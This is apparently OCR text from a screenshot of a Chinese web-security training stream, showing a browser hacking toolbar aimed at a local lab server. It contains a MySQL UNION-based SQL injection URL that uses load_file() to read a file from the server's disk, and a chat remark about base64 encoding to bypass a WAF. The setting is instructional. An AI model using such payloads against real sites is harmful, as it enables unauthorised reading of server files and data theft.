 您正在共享屏幕
93 20
2
http://192.16...ew.php?id=-1
phpinfo()
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1%20union%20select%201,2,3,load_file(%22d:\\1.txt%22),5,6
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union
首页
5
小迪安全-Good Luck To You!
小迪安全博客
Mysql注入中load_file()函数的
新标签页
baidu.com
加密2管理平台
资源平台
java安全
黑暗引擎
优秀项目
案例资源
Google
在 Google 中搜索，或输入网址
X
聊天
一步到胃
base64编码绕宝塔waf
暗月lao
moonsec
发送至:
所有人
发送(S)